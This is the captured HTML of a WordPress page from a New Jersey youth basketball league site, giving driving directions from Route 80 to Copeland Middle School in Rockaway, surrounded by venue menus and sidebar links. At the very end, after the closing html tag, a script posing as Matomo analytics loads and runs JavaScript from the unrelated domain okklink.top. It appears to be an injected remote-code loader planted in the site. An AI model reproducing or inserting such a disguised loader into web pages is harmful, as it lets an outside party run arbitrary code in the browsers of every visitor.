	<li id="menu-item-2773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773"><a href="http://www.jerseybasketballassociation.com/sparta-sparta-middle-school/">Sparta – Sparta Middle School</a></li>
	<li id="menu-item-2772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"><a href="http://www.jerseybasketballassociation.com/sparta-sparta-pal-building/">Sparta – Sparta PAL Building</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="http://www.jerseybasketballassociation.com/st-agnes-parish/">St. Agnes – St. Agnes Parish</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="http://www.jerseybasketballassociation.com/springfield-gaudineer-middle-school/">Springfield – Gaudineer Middle School</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="http://www.jerseybasketballassociation.com/st-marks-our-lady-help-christians-school/">St. Mark’s – Our Lady Help Christians School</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580"><a href="http://www.jerseybasketballassociation.com/st-matthew-school/">St. Matthew School</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="http://www.jerseybasketballassociation.com/st-peters-the-apostle-parsipanny-all-saints-academy/">St. Peter The Apostle (Parsippany) – All Saints Academy</a></li>
	<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="http://www.jerseybasketballassociation.com/st-stans-st-stanislaus-kostka-school/">St. Stan’s – St. Stanislaus Kostka School</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="http://www.jerseybasketballassociation.com/directions/summit-high-school-main-gym/">Summit – Summit High School: Main Gym</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="http://www.jerseybasketballassociation.com/summit-auxiliary-gym/">Summit – Summit High School: Auxiliary Gym</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="http://www.jerseybasketballassociation.com/summit-middle-school/">Summit – Summit Middle School</a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a href="http://www.jerseybasketballassociation.com/summit-summit-recreation-center/">Summit – Summit Recreation Center</a></li>
	<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="http://www.jerseybasketballassociation.com/summit-oratory-preparatory-school/">Summit – Oratory Preparatory School</a></li>
	<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="http://www.jerseybasketballassociation.com/hunterton-hustle-old-turnpike-school/">Tewksbury – Old Turnpike School</a></li>
	<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="http://www.jerseybasketballassociation.com/tewksbury-tewksbury-elementary-school/">Tewksbury – Tewksbury Elementary School</a></li>
	<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="http://www.jerseybasketballassociation.com/union-burnet-middle-school/">Union – Burnet Middle School</a></li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="http://www.jerseybasketballassociation.com/union-jefferson-es/">Union – Jefferson ES</a></li>
	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a href="http://www.jerseybasketballassociation.com/union-kawameeh-ms/">Union – Kawameeh MS</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="http://www.jerseybasketballassociation.com/union-union-high-school/">Union – Union High School</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://www.jerseybasketballassociation.com/warren-central-elementary-school/">Warren – Central Elementary School</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://www.jerseybasketballassociation.com/warren-middle-school/">Warren – Warren Middle School</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="http://www.jerseybasketballassociation.com/warren-woodland-elementary-school/">Warren – Woodland Elementary School</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="http://www.jerseybasketballassociation.com/watchung-valley-view/">Watchung- Valley View</a></li>
	<li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a href="http://www.jerseybasketballassociation.com/westfield-edison-junior-high/">Westfield – Edison Junior High</a></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="http://www.jerseybasketballassociation.com/westfield-roosevelt-junior-high/">Westfield – Roosevelt Junior High</a></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="http://www.jerseybasketballassociation.com/westfield-high-school/">Westfield – Westfield High School</a></li>
	<li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2782"><a href="http://www.jerseybasketballassociation.com/woodbridge-jfk-high-school/">Woodbridge – JFK High School</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-2440" class="post-2440 page type-page status-publish hentry">
		<header class="entry-header">
													<h1 class="entry-title">Rockaway &#8211; Copeland Middle School</h1>
		</header>

		<div class="entry-content">
			<p>Copeland MS &#8211; 100 Lake Shore Drive, Rockaway, NJ 07866</p>
<p><span style="text-decoration: underline;">From RT. 80 East Bound</span><br />
Take Exit 35<br />
Go two traffic lights.<br />
Turn Left, (it’s the first left) and follow short distance to Fleetwood.<br />
Make a right at Fleetwood and travel to end, about 2 miles.<br />
At end turn Left onto Mt. Hope Road.<br />
Go back over Rt. 80 and turn right at first right.<br />
This is Reservoir Road. Follow this around bend.<br />
After bend look for the third right.<br />
This will be Lake Shore. Turn Right onto Lake Shore.<br />
Directly in front of you about 500 yards will be the Copeland School.</p>
<p><span style="text-decoration: underline;">From RT 80 West Bound</span><br />
Take Exit 35A.<br />
Go three traffic lights.<br />
Turn Left, (it’s the first left) and follow short distance to first Right. This is Fleetwood.<br />
Travel to end, about 2 miles. At end turn Left onto Mt. Hope Road<br />
Go back over Rt. 80 and turn right at first right.<br />
This is Reservoir Road. Follow this around bend.<br />
After bend look for the third right. This will be Lake Shore.<br />
Turn Right onto Lake Shore.<br />
Directly in front of you about 500 yards will be the Copeland School.</p>
<p>&nbsp;</p>
<p>https://goo.gl/maps/u9aX5MHSS382</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-6" class="widget-odd widget-first widget-1 widget widget_text">			<div class="textwidget">[login_out]</div>
		</aside><aside id="adplugg-8" class="widget-even widget-2 widget adplugg"><div class="adplugg-tag" data-adplugg-zone="right_sidebar_top"></div></aside><aside id="adplugg-9" class="widget-odd widget-3 widget adplugg"><div class="adplugg-tag" data-adplugg-zone="right_side_bar_bottom"></div></aside><aside id="nav_menu-4" class="widget-even widget-4 widget widget_nav_menu"><div class="menu-right-sidebar-container"><ul id="menu-right-sidebar" class="menu"><li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="http://www.jerseybasketballassociation.com/2020-21-champions/">2020-21 Champions</a></li>
<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="http://www.jerseybasketballassociation.com/2021-championship-schedule/">2021 Championship Schedule</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="http://www.jerseybasketballassociation.com/playoff-division-rationale/">Playoff Division Rationale</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="http://www.jerseybasketballassociation.com/snow-cancellation-policy/">Snow Cancellations</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="http://www.jerseybasketballassociation.com/divisional-schedules-p2/">Divisional Schedules</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="http://www.jerseybasketballassociation.com/at-large-schedule/">At Large Schedule</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="http://www.jerseybasketballassociation.com/playoff-brackets/">Playoff Brackets</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="http://www.jerseybasketballassociation.com/forms/">Forms</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="http://www.jerseybasketballassociation.com/team-schedules-p1/">Team Schedules</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.jerseybasketballassociation.com/rules/">Rules</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="http://www.jerseybasketballassociation.com/teams/">Teams</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="http://www.jerseybasketballassociation.com/teamcoach-info/">Team/Coach Info</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="http://www.jerseybasketballassociation.com/coach-code-conduct/">Coach Code of Conduct</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="http://www.jerseybasketballassociation.com/spectator-code-conduct/">Spectator Code of Conduct</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="http://www.jerseybasketballassociation.com/game-cancellation-policy/">Game Cancellation Policy</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="http://www.jerseybasketballassociation.com/archives/">Archives</a></li>
</ul></div></aside><aside id="nav_menu-5" class="widget-odd widget-5 widget widget_nav_menu"><div class="menu-right-sidebar-2-container"><ul id="menu-right-sidebar-2" class="menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="http://www.jerseybasketballassociation.com/">Home</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://www.jerseybasketballassociation.com/about/">About</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="http://www.jerseybasketballassociation.com/standings/">Standings</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="http://www.jerseybasketballassociation.com/announcements/">Announcements</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="http://www.jerseybasketballassociation.com/contact-information/">Contact</a></li>
</ul></div></aside><aside id="text-5" class="widget-even widget-6 widget widget_text">			<div class="textwidget">[game_select]</div>
		</aside><aside id="text-7" class="widget-odd widget-last widget-7 widget widget_text">			<div class="textwidget">[playoff_select]</div>
		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.jerseybasketballassociation.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" src="http://www.jerseybasketballassociation.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
</body>
</html>
<!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.jerseybasketballassociation.com/matomo.js?id=M-1762747683"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
